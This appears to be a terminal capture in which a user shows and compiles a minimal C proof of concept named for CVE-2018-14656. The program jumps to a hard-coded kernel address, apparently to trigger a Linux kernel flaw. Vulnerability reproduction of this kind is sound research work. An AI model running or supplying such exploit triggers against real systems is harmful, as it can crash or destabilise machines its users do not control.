 # r1ng0 @ ubuntu in ~/work/poc [23:10:55]
$ cat cve_2018_14656.c
int main(void)
{
        void (*fn)(void) = (void*)0xffffffff81e000c0;
        fn();
}
# r1ng0 @ ubuntu in ~/work/poc [23:10:59]
$ gcc cve_2018_14656.c -o poc
# r1ng0 @ ubuntu in ~/work/poc [23:11:03]
$